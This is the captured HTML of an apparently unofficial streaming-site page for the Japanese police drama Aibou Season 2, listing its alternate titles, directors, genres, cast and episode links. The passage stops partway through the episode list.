

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ww.kissasia.cc/seasons/aibou-season-2
body_size: 43152
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" itemscope="" itemtype="http://schema.org/WebPage" id="ls-global">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> 
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<meta name="google-site-verification" content="">
<title>KissAsian | Aibou Season 2 Asian Dramas and Movies with Eng cc Subs in HD</title>
<meta name="description" content="Watch Aibou Season 2 asian drama on this cool site Online free with English cc subtitles. Download all drama series in Full HD.">
<meta name="robots" content="index,follow">
<meta name="keywords" content="Kissasians , Japan Dramas , Korean Dramas, Kiss asia">
<meta itemprop="image" content="/assets/images/logo.png">
<meta property="og:site_name" content="Kissasians">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="fb:admins" content="">
<meta property="og:title" content="KissAsian | Aibou Season 2 Asian Dramas and Movies with Eng cc Subs in HD">
<meta property="og:description" content="Watch Aibou Season 2 asian drama on this cool site Online free with English cc subtitles. Download all drama series in Full HD.">
<meta property="og:url" content="https://ww.kissasia.cc/">
<meta property="og:image" content="/assets/images/logo.png">
<meta property="og:image:secure_url" content="/assets/images/logo.png">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="KissAsian | Aibou Season 2 Asian Dramas and Movies with Eng cc Subs in HD">
<meta property="twitter:description" content="Watch Aibou Season 2 asian drama on this cool site Online free with English cc subtitles. Download all drama series in Full HD.">
<link rel="canonical" href="https://ww.kissasia.cc/seasons/aibou-season-2">
<link rel="alternate" hreflang="en-us" href="https://ww.kissasia.cc">
<script type="text/javascript" src="/assets/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=0.36">
<link rel="stylesheet" type="text/css" href="/assets/css/mobi.css?v=0.36">
<meta name="msvalidate.01" content="3FC3E8B0BCCDB15ECAA238AC4A8C4902" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?v=0.36" />


<link rel="stylesheet" type="text/css" href="/assets/css/res.css?v=0.36">
<link rel="stylesheet" type="text/css" href="/assets/css/layerslider.css?v=0.36">
<link rel="stylesheet" href="/assets/css/skin.css" type="text/css">
<style type="text/css" data-fbcssmodules="css:fb.css.basecss:fb.css.dialog css:fb.css.iframewidget">.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_dialog_advanced{border-radius:8px;padding:10px}.fb_dialog_content{background:#fff;color:#373737}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{left:5px;right:auto;top:5px}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{height:100%;left:0;margin:0;overflow:visible;position:absolute;top:-10000px;transform:none;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{background:none;height:auto;min-height:initial;min-width:initial;width:auto}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{clear:both;color:#fff;display:block;font-size:18px;padding-top:20px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .4);bottom:0;left:0;min-height:100%;position:absolute;right:0;top:0;width:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_mobile .fb_dialog_iframe{position:sticky;top:0}.fb_dialog_content .dialog_header{background:linear-gradient(from(#738aba), to(#2c4987));border-bottom:1px solid;border-color:#043b87;box-shadow:white 0 1px 1px -1px inset;color:#fff;font:bold 14px Helvetica, sans-serif;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:linear-gradient(from(#4267B2), to(#2a4887));background-clip:padding-box;border:1px solid #29487d;border-radius:3px;display:inline-block;line-height:18px;margin-top:3px;max-width:85px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{background:none;border:none;color:#fff;font:bold 12px Helvetica, sans-serif;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #4a4a4a;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f5f6f7;border:1px solid #4a4a4a;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-position:50% 50%;background-repeat:no-repeat;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}</style>
<!--Google Analytics -->
<script data-cfasync="false" async type="text/javascript" src="//sd.barytethynnid.com/ry3tJUBMyVUOEA/42155"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP8WLKF2GJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SP8WLKF2GJ');
</script> </head><body>
<div class="container">

<header>
  <ul class="char-list">
    <li><a href="/seasons/" title="Drama List">ALL</a></li>
	<li><a href="/letters/char-unamed.html" title="Drama List With Special Character">#</a></li>
		  <li>
		<a href="/letters/char-A.html" title="Drama List With A Character">A</a>
	  </li>
		  <li>
		<a href="/letters/char-B.html" title="Drama List With B Character">B</a>
	  </li>
		  <li>
		<a href="/letters/char-C.html" title="Drama List With C Character">C</a>
	  </li>
		  <li>
		<a href="/letters/char-D.html" title="Drama List With D Character">D</a>
	  </li>
		  <li>
		<a href="/letters/char-E.html" title="Drama List With E Character">E</a>
	  </li>
		  <li>
		<a href="/letters/char-F.html" title="Drama List With F Character">F</a>
	  </li>
		  <li>
		<a href="/letters/char-G.html" title="Drama List With G Character">G</a>
	  </li>
		  <li>
		<a href="/letters/char-H.html" title="Drama List With H Character">H</a>
	  </li>
		  <li>
		<a href="/letters/char-I.html" title="Drama List With I Character">I</a>
	  </li>
		  <li>
		<a href="/letters/char-J.html" title="Drama List With J Character">J</a>
	  </li>
		  <li>
		<a href="/letters/char-K.html" title="Drama List With K Character">K</a>
	  </li>
		  <li>
		<a href="/letters/char-L.html" title="Drama List With L Character">L</a>
	  </li>
		  <li>
		<a href="/letters/char-M.html" title="Drama List With M Character">M</a>
	  </li>
		  <li>
		<a href="/letters/char-N.html" title="Drama List With N Character">N</a>
	  </li>
		  <li>
		<a href="/letters/char-O.html" title="Drama List With O Character">O</a>
	  </li>
		  <li>
		<a href="/letters/char-P.html" title="Drama List With P Character">P</a>
	  </li>
		  <li>
		<a href="/letters/char-Q.html" title="Drama List With Q Character">Q</a>
	  </li>
		  <li>
		<a href="/letters/char-R.html" title="Drama List With R Character">R</a>
	  </li>
		  <li>
		<a href="/letters/char-S.html" title="Drama List With S Character">S</a>
	  </li>
		  <li>
		<a href="/letters/char-T.html" title="Drama List With T Character">T</a>
	  </li>
		  <li>
		<a href="/letters/char-U.html" title="Drama List With U Character">U</a>
	  </li>
		  <li>
		<a href="/letters/char-V.html" title="Drama List With V Character">V</a>
	  </li>
		  <li>
		<a href="/letters/char-W.html" title="Drama List With W Character">W</a>
	  </li>
		  <li>
		<a href="/letters/char-X.html" title="Drama List With X Character">X</a>
	  </li>
		  <li>
		<a href="/letters/char-Y.html" title="Drama List With Y Character">Y</a>
	  </li>
		  <li>
		<a href="/letters/char-Z.html" title="Drama List With Z Character">Z</a>
	  </li>
	  </ul>  <div class="logo">
	<a href="https://ww.kissasia.cc/" class="ads-evt" title="Home">
	  <img src="/assets/images/main.jpg" alt="Kissasians - Asian Drama, Movies">	</a>
	<div class="res_mobi menu_m">
        <div class="left"><a class="up-down menu_mobile"><img src="/assets/images/up_down.png" alt="up-dow"></a></div>
        <div class="right"><a href="https://ww.kissasia.cc/"><img style="width:35%;" src="/assets/images/logo.png?v=0.36" alt="logo">
        </a></div>
</div>
	<form class="search" action="/search/">
	  <select name="type" id="search-type">
		<option value="series">Series</option>
		<option value="movies">Movies</option>
	  </select>
	  <input type="text" id="search-key" name="keyword" placeholder="Search" class="ui-autocomplete-input" autocomplete="off">
	  <button><img src="/assets/images/button-search.png" alt="button search"></button>
	</form>
  </div>

  <nav class="menu_top">
	<ul class="navbar">
	  <li class="selected"><a href="https://ww.kissasia.cc/" title="Home"><img src="/assets/images/home.png" alt="home"></a></li>
	  <li><a href="/seasons" title="Series Asian">Series</a></li>
	  <li><a href="/movies-asian" title="Movies Asian">Movies</a></li>
	  <li>
		<a title="List">List</a>
		<ul class="sub-nav">
		  			<li><a href="/seasons/" title="All Asian Series">All Asian Series</a></li>
		  			<li><a href="/d/korean-drama/" title="Korean Drama">Korean</a></li>
		  			<li><a href="/d/japanese-drama/" title="Japanese Drama">Japanese</a></li>
		  			<li><a href="/d/taiwanese-drama/" title="Taiwanese Drama">Taiwanese</a></li>
		  			<li><a href="/d/hong-kong-drama/" title="Hong Kong Drama">Hong Kong</a></li>
		  			<li><a href="/d/chinese-drama/" title="Chinese Drama">Chinese</a></li>
		  			<li><a href="/d/american-drama/" title="American Drama">American</a></li>
		  			<li><a href="/d/other-asia-drama/" title="Other Asia Drama">Other Asia</a></li>
		  			<li><a href="/d/thailand-drama/" title="Thailand Drama">Thailand</a></li>
		  			<li><a href="/d/indian-drama/" title="Indian Drama">Indian</a></li>
		  		</ul>
	  </li>
	  <li>
	    <a>Genres</a>
		<ul class="sub-nav">
		  			<li><a href="/genre/comedy" title="Comedy">Comedy</a></li>
		  			<li><a href="/genre/crime" title="Crime">Crime</a></li>
		  			<li><a href="/genre/business" title="Business">Business</a></li>
		  			<li><a href="/genre/drama" title="Drama">Drama</a></li>
		  			<li><a href="/genre/family" title="Family">Family</a></li>
		  			<li><a href="/genre/food" title="Food">Food</a></li>
		  			<li><a href="/genre/friendship" title="Friendship">Friendship</a></li>
		  			<li><a href="/genre/historical" title="Historical">Historical</a></li>
		  			<li><a href="/genre/jidai_geki" title="Jidai Geki">Jidai Geki</a></li>
		  			<li><a href="/genre/law" title="Law">Law</a></li>
		  			<li><a href="/genre/martial_arts" title="Martial arts">Martial arts</a></li>
		  			<li><a href="/genre/mature" title="Mature">Mature</a></li>
		  			<li><a href="/genre/medical" title="Medical">Medical</a></li>
		  			<li><a href="/genre/Melodrama" title="Melodrama">Melodrama</a></li>
		  			<li><a href="/genre/modern" title="Melodrama">Modern</a></li>
		  			<li><a href="/genre/mystery" title="Mystery">Mystery</a></li>
		  			<li><a href="/genre/political" title="Political">Political</a></li>
		  			<li><a href="/genre/renzoku" title="Renzoku">Renzoku</a></li>
		  			<li><a href="/genre/romance" title="Romance">Romance</a></li>
		  			<li><a href="/genre/school" title="School">School</a></li>
		  			<li><a href="/genre/sci_fi" title="Sci-fi">Sci-fi</a></li>
		  			<li><a href="/genre/sports" title="Sports">Sports</a></li>
		  			<li><a href="/genre/suspense" title="Suspense">Suspense</a></li>
		  			<li><a href="/genre/teen" title="Teen">Teen</a></li>
		  			<li><a href="/genre/thriller" title="Thriller">Thriller</a></li>
		  			<li><a href="/genre/time_travel" title="Time travel">Time travel</a></li>
		  			<li><a href="/genre/variety_show" title="Variety Show">Variety Show</a></li>
		  			<li><a href="/genre/war" title="War">War</a></li>
		  			<li><a href="/genre/web_series" title="Web Series">Web Series</a></li>
		  			<li><a href="/genre/youth" title="Youth">Youth</a></li>
		  		</ul>
	  </li>
	  <li>
	    <a>Year</a>
		<ul class="sub-nav">
		  			<li><a href="/release/1983" title="1983">1983</a></li>
		  			<li><a href="/release/1984" title="1984">1984</a></li>
		  			<li><a href="/release/1985" title="1985">1985</a></li>
		  			<li><a href="/release/1986" title="1986">1986</a></li>
		  			<li><a href="/release/1987" title="1987">1987</a></li>
		  			<li><a href="/release/1988" title="1988">1988</a></li>
		  			<li><a href="/release/1989" title="1989">1989</a></li>
		  			<li><a href="/release/1990" title="1990">1990</a></li>
		  			<li><a href="/release/1991" title="1991">1991</a></li>
		  			<li><a href="/release/1992" title="1992">1992</a></li>
		  			<li><a href="/release/1993" title="1993">1993</a></li>
		  			<li><a href="/release/1994" title="1994">1994</a></li>
		  			<li><a href="/release/1995" title="1995">1995</a></li>
		  			<li><a href="/release/1996" title="1996">1996</a></li>
		  			<li><a href="/release/1997" title="1997">1997</a></li>
		  			<li><a href="/release/1998" title="1998">1998</a></li>
		  			<li><a href="/release/1999" title="1999">1999</a></li>
		  			<li><a href="/release/2000" title="2000">2000</a></li>
		  			<li><a href="/release/2001" title="2001">2001</a></li>
		  			<li><a href="/release/2002" title="2002">2002</a></li>
		  			<li><a href="/release/2003" title="2003">2003</a></li>
		  			<li><a href="/release/2004" title="2004">2004</a></li>
		  			<li><a href="/release/2005" title="2005">2005</a></li>
		  			<li><a href="/release/2006" title="2006">2006</a></li>
		  			<li><a href="/release/2007" title="2007">2007</a></li>
		  			<li><a href="/release/2008" title="2008">2008</a></li>
		  			<li><a href="/release/2009" title="2009">2009</a></li>
		  			<li><a href="/release/2010" title="2010">2010</a></li>
		  			<li><a href="/release/201" title="2011">2011</a></li>
		  			<li><a href="/release/2012" title="2012">2012</a></li>
		  			<li><a href="/release/2013" title="2013">2013</a></li>
		  			<li><a href="/release/2014" title="2014">2014</a></li>
		  			<li><a href="/release/2015" title="2015">2015</a></li>
		  			<li><a href="/release/2016" title="2016">2016</a></li>
		  			<li><a href="/release/2017" title="2017">2017</a></li>
		  			<li><a href="/release/2018" title="2018">2018</a></li>
		  			<li><a href="/release/2019" title="2019">2019</a></li>
		  			<li><a href="/release/2020" title="2020">2020</a></li>
		  			<li><a href="/release/2021" title="2021">2021</a></li>
		  			<li><a href="/release/2022" title="2022">2022</a></li>
		  			<li><a href="/release/2023" title="2023">2023</a></li>
		  			<li><a href="/release/2024" title="2024">2024</a></li>
		  		</ul>
	  </li>	  

	<li><a href="/all-stars/" title="All Stars">All Stars</a></li>
	<li><a href="/completed/" title="Completed">Completed</a></li>
    <li><a href="/ongoing/" title="Ongoing">Ong</a></li>
	<!-- <li><a href="" title="Anime" rel="nofollow">Anime</a></li>
	<li><a href="/user/request" title="Request Drama">Request Drama</a></li>-->
    <li class="user" id="user"></li>
</ul>
  </nav>
</header><div class="content">
	<div class="content-left">
		<div class="ads_place"></div>
		<div class="block">
			<div class="details">
				<div class="img">
					<img src="https://cdn.kissasia.cc/img/poster/aibou-season-2.png?v=0.36" alt="Aibou Season 2">
				</div>
				<div class="info">
					<h1 style="font-size: 37px;color: #fdb813;">Aibou Season 2</h1>
										<p class="other_name"><span>Other name: </span>
										<a href="/seasons/aibou-season-2" title="相棒 Season 2">相棒 Season 2</a>
										<a href="/seasons/aibou-season-2" title="Aibou 2">Aibou 2</a>
										<a href="/seasons/aibou-season-2" title="Aibou S2">Aibou S2</a>
										<a href="/seasons/aibou-season-2" title="Aibo 2 ">Aibo 2 </a>
										<a href="/seasons/aibou-season-2" title="Aibou: Season 2">Aibou: Season 2</a>
										<a href="/seasons/aibou-season-2" title="Partners: Season 2">Partners: Season 2</a>
										<a href="/seasons/aibou-season-2" title="Partners S2">Partners S2</a>
										<a href="/seasons/aibou-season-2" title="Partners 2">Partners 2</a>
										</p>
										<p style="color:#d2d2d2;font-size:18px;"><span>Description</span>
					</p>
					<p></p>
					<p style="color:#d6d6d6;font-size:18px;">Watch Aibou Season 2 asian drama on this cool site Online free with English cc subtitles. Download all drama series in Full HD.</p>
					<p></p>
					<p style="color: #cfcfcb;"><span>Director:</span> Hashimoto Hajime [橋本一] and Izumi Seiji [和泉聖治]</p>										<p><span>Country:</span>  <a style="color:#d6d6d6;" href="/d/japanese" title="Tvshows in Japanese">Japanese</a>
					</p>
															<p><span>Status:</span>
						<a style="color:#d6d6d6;" href="/completed" title="Completed Dramas">Completed</a>
					</p>
															<p><span>Released:</span>
						<a style="color:#d6d6d6;" href="/release/2003" title="TVShows in 2003">2003</a>
					</p>
															<p><span>Type:</span>
						<a style="color:#b9b9b9;"title="Series">Series</a>
					</p>
					 					
										<p><span>Genre:</span>
											<a style="color:#d6d6d6;" href="/genre/action" title="Action Dramas">Action</a>,
											<a style="color:#d6d6d6;" href="/genre/crime" title="Crime Dramas">Crime</a>,
											<a style="color:#d6d6d6;" href="/genre/mystery" title="Mystery Dramas">Mystery</a>,
											<a style="color:#d6d6d6;" href="/genre/suspense" title="Suspense Dramas">Suspense</a>,
										</p>
										
				</div>
			</div>
			<div class="tags" style="color: #c1c1c1;"> <strong>Tags:</strong>
				<a href="/d/korean-drama/" rel="tag">kdrama</a>
				<a href="/genre/romance" rel="tag">romance drama</a>
				<a href="/genre/mystery" rel="tag">mystery drama</a>
			</div>
<hr>            
	<br>		
<h2 style="color:#d6d6d6;">CAST</h2>			
			
<div class="slider-star">
	<div class="item">
		<a href="/cast/yutaka-mizutani/" class="img" title="Mizutani Yutaka (1952)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/yutaka-mizutani.png" alt="Mizutani Yutaka (1952)">
			<h3 class="title" onclick="window.location = '/cast/yutaka-mizutani/'">Mizutani Yutaka (1952)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/terawaki-yasufumi/" class="img" title="Terawaki Yasufumi (1962)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/terawaki-yasufumi.png" alt="Terawaki Yasufumi (1962)">
			<h3 class="title" onclick="window.location = '/cast/terawaki-yasufumi/'">Terawaki Yasufumi (1962)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/namase-katsuhisa/" class="img" title="Namase Katsuhisa (1960)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/namase-katsuhisa.png" alt="Namase Katsuhisa (1960)">
			<h3 class="title" onclick="window.location = '/cast/namase-katsuhisa/'">Namase Katsuhisa (1960)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/miyaji-masako/" class="img" title="Miyaji Masako (1966)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/miyaji-masako.png" alt="Miyaji Masako (1966)">
			<h3 class="title" onclick="window.location = '/cast/miyaji-masako/'">Miyaji Masako (1966)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/osugi-ren/" class="img" title="Osugi Ren (1951)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/osugi-ren.png" alt="Osugi Ren (1951)">
			<h3 class="title" onclick="window.location = '/cast/osugi-ren/'">Osugi Ren (1951)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/kimura-tae/" class="img" title="Kimura Tae (1971)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/kimura-tae.png" alt="Kimura Tae (1971)">
			<h3 class="title" onclick="window.location = '/cast/kimura-tae/'">Kimura Tae (1971)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/ono-takehiko/" class="img" title="Ono Takehiko (1942)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/ono-takehiko.png" alt="Ono Takehiko (1942)">
			<h3 class="title" onclick="window.location = '/cast/ono-takehiko/'">Ono Takehiko (1942)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/kishibe-ittoku/" class="img" title="Kishibe Ittoku (1947)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/kishibe-ittoku.png" alt="Kishibe Ittoku (1947)">
			<h3 class="title" onclick="window.location = '/cast/kishibe-ittoku/'">Kishibe Ittoku (1947)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/rokkaku-seiji/" class="img" title="Rokkaku Seiji (1962)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/rokkaku-seiji.png" alt="Rokkaku Seiji (1962)">
			<h3 class="title" onclick="window.location = '/cast/rokkaku-seiji/'">Rokkaku Seiji (1962)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/takashi-yamanaka/" class="img" title="Yamanaka Takashi (1971)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/takashi-yamanaka.png" alt="Yamanaka Takashi (1971)">
			<h3 class="title" onclick="window.location = '/cast/takashi-yamanaka/'">Yamanaka Takashi (1971)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/kato-takako/" class="img" title="Kato Takako (1970)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/kato-takako.png" alt="Kato Takako (1970)">
			<h3 class="title" onclick="window.location = '/cast/kato-takako/'">Kato Takako (1970)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/matsushita-yuki/" class="img" title="Matsushita Yuki (1968)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/matsushita-yuki.png" alt="Matsushita Yuki (1968)">
			<h3 class="title" onclick="window.location = '/cast/matsushita-yuki/'">Matsushita Yuki (1968)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/suga-kenta/" class="img" title="Suga Kenta (1994)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/suga-kenta.png" alt="Suga Kenta (1994)">
			<h3 class="title" onclick="window.location = '/cast/suga-kenta/'">Suga Kenta (1994)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/sudo-risa/" class="img" title="Sudo Risa (1976)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/sudo-risa.png" alt="Sudo Risa (1976)">
			<h3 class="title" onclick="window.location = '/cast/sudo-risa/'">Sudo Risa (1976)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/nakahara-takeo/" class="img" title="Nakahara Takeo (1951)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/nakahara-takeo.png" alt="Nakahara Takeo (1951)">
			<h3 class="title" onclick="window.location = '/cast/nakahara-takeo/'">Nakahara Takeo (1951)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/watanabe-tetsu/" class="img" title="Watanabe Tetsu (1950)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/watanabe-tetsu.png" alt="Watanabe Tetsu (1950)">
			<h3 class="title" onclick="window.location = '/cast/watanabe-tetsu/'">Watanabe Tetsu (1950)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/tajima-reiko/" class="img" title="Tajima Reiko (1949)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/tajima-reiko.png" alt="Tajima Reiko (1949)">
			<h3 class="title" onclick="window.location = '/cast/tajima-reiko/'">Tajima Reiko (1949)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/yamanishi-atsushi/" class="img" title="Yamanishi Atsushi (1962)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/yamanishi-atsushi.png" alt="Yamanishi Atsushi (1962)">
			<h3 class="title" onclick="window.location = '/cast/yamanishi-atsushi/'">Yamanishi Atsushi (1962)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/wakamatsu-takeshi/" class="img" title="Wakamatsu Takeshi (1950)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/wakamatsu-takeshi.png" alt="Wakamatsu Takeshi (1950)">
			<h3 class="title" onclick="window.location = '/cast/wakamatsu-takeshi/'">Wakamatsu Takeshi (1950)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/hayashi-miho/" class="img" title="Hayashi Miho (1977)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/hayashi-miho.png" alt="Hayashi Miho (1977)">
			<h3 class="title" onclick="window.location = '/cast/hayashi-miho/'">Hayashi Miho (1977)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/kajiwara-aki/" class="img" title="Kajiwara Aki (1973)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/kajiwara-aki.png" alt="Kajiwara Aki (1973)">
			<h3 class="title" onclick="window.location = '/cast/kajiwara-aki/'">Kajiwara Aki (1973)</h3>
		</a>
	</div>
	<div class="item">
		<a href="/cast/asaoka-megumi/" class="img" title="Asaoka Megumi (1955)" tabindex="-1">
			<img src="https://cdn.kissasia.cc/img/cast/asaoka-megumi.png" alt="Asaoka Megumi (1955)">
			<h3 class="title" onclick="window.location = '/cast/asaoka-megumi/'">Asaoka Megumi (1955)</h3>
		</a>
	</div>
</div>
							</div>
		<div class="block-tab">
			<ul class="tab">
				<li data-tab="left-tab-1" class="selected"><a href="/seasons">View more video</a></li>
			</ul>
			<span class="show-all">Show all episodes</span>
			<div class="block tab-container">
				<div class="tab-content left-tab-1 selected">
					<ul class="list-episode-item-2 all-episode">
			
<li>
	<a href="/episode/aibou-season-2-episode-21.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-21.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 21</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-20.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-20.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 20</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-19.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-19.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 19</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-18.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-18.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 18</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-17.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-17.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 17</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-16.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
